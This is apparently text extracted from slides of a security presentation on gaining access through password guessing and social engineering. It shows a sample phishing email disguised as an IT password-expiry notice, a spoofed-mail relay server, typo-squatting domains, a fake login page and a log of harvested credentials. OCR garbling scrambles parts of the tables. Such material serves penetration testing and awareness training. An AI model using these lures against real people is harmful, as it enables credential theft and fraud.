|                                                                                                                                                                                             |  |# TSGrinder is slow, and requires an older Remote Desktop client (v5).

#### #3: Social engineering# Tricking employees to release information works too well.

# Email phishing-style campaigns can obtain logon credentials.

| Important - user account expiration notice                                                                                          |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------|--|--|
| File<br>Edit<br>View Insert Format Tools Message<br>Help                                                                            |  |  |
| 图 To:<br>john@example.com                                                                                                           |  |  |
| 图CC:                                                                                                                                |  |  |
| Subject:<br>Important - user account expiration notice                                                                              |  |  |
| 『眞│B / U A│ 辷 辷 信 信 │ ≣ き 葺 置│ −<br>$12 \times$<br>Arial<br>v                                                                       |  |  |
|                                                                                                                                     |  |  |
| John,                                                                                                                               |  |  |
| Account security practices effective Q1 require regular password changes. This                                                      |  |  |
| notice is to inform you that your user account password will expire within 24 hours.<br>Kindly visit the website below to reset it: |  |  |
|                                                                                                                                     |  |  |
| https://password.example.com                                                                                                        |  |  |
| If you have any questions regarding this requirement, please lets us know.                                                          |  |  |
| IT Support                                                                                                                          |  |  |
| Example Inc.                                                                                                                        |  |  |
|                                                                                                                                     |  |  |# ArGoSoft Mail Server Freeware helps relay spoofed email.

| <b>Le ArGoSoft Mail Server</b>                                                                                                                             |                                                                                                                                                                                                               |
|------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Tools Help                                                                                                                                         |                                                                                                                                                                                                               |
| IÅ.<br>◎ 触   周   ❷<br>$\bullet$ .                                                                                                                          |                                                                                                                                                                                                               |
| Message size limit 5 MB<br>Winsock version: \$0101<br>High version: \$0202<br>Description: WinSock 2.0<br>Svstem status: Running<br>Maximum sockets: 32767 | 3/15/2008 2:22:49 PM - SMTP Server started. Listening on port 25<br>$3/15/2008$ 2:22:49 PM - POP3 Server started. Listening on port 110<br>3/15/2008 2:22:49 PM - Finger Server started. Listening on port 79 |
| Connections: 0<br>Delivery on                                                                                                                              | Pending: 0 Delivering: 0                                                                                                                                                                                      |# You can register a domain that resembles that of the target.

**http://www.domaintools.com/domain-typo**



| xeample.com    |
|----------------|
| eaxmple.com    |
| exampe.net     |
| exapmle.com    |
| eaxmple.com    |
| wwwexample.com |
| exampel.com    |# Too many users will give up their logon credentials.

| Username: <i>smith</i> |                       |                                                                                                      |
|------------------------|-----------------------|------------------------------------------------------------------------------------------------------|
| Password:              | ********              |                                                                                                      |
| Login                  | Forgot your password? |                                                                                                      |
|                        |                       | We are sorry. An unexpected server error has<br>occurred.                                            |
|                        |                       | System administrators have been notified of the<br>problem, and will address it as soon as possible. |
|                        |                       | We apologize for the inconvenience. Please try you<br>request later.                                 |# The site can also capture clientside details for follow-on attacks.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1; 
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1; 
Mozilla Default Plug-in; RealJukebox NS Plugin; 
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
